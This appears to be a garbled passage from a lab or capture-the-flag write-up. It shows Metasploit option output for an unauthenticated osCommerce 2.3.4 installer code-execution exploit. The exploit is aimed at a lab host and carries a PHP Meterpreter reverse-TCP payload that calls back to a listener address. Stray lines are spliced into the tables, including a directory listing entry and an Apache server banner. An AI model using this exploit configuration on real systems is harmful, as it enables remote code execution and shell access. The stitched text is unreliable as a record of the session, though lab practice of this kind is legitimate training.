 msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > options
docs/ 2019-04-11 22:52 -
Module options (exploit/multi/http/oscommerce_installer_unauth_code_exec):
Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28 Server at 10.10.70.98 Port 443
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.70.98 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /oscommerce-2.3.4/catalog/install yes The path to the install directory
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.2.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 osCommerce 2.3.4.1